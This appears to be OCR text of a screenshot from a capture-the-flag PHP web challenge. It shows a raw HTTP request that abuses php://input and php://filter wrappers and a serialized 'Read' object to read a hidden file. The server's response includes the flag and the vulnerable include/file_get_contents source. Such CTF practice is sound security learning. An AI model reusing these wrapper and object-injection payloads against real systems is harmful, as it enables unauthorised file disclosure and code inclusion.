 POST /?file=class.php&user=php://input&pass=O:4:"Read":1:{s:4:"file";s:8:"f1a9.php";}
HTTP/1.1
Host: 123.206.31.85:10021
Content-Length: 5
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/86.0.4240.75 Safari/537.36
Origin: http://123.206.31.85:10021
Content-Type: application/x-www-form-urlencoded
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer:
http://123.206.31.85:10021/?file=php://filter/read=convert.base64-encode/resource=class.ph
p&user=php://input
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=9t7e2r5d3ha8e32abtcghtpgq2gggb8p
Connection: close
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 19 Oct 2020 06:19:36 GMT
Content-Type: text/html
Connection: close
Content-Length: 383
hello admin!<br> <?php
error_reporting(E_ALL & ~E_NOTICE);
//flag{db2699f21f433a78}
?>__toString was called!
<!--
$user = $_GET["user"];
$file = $_GET["file"];
$pass = $_GET["pass"];
if(isset($user)&&(file_get_contents($user,'r')==="admin")){
echo "hello admin!<br>";
include($file); //class.php
}else{
echo "you are not admin ! ";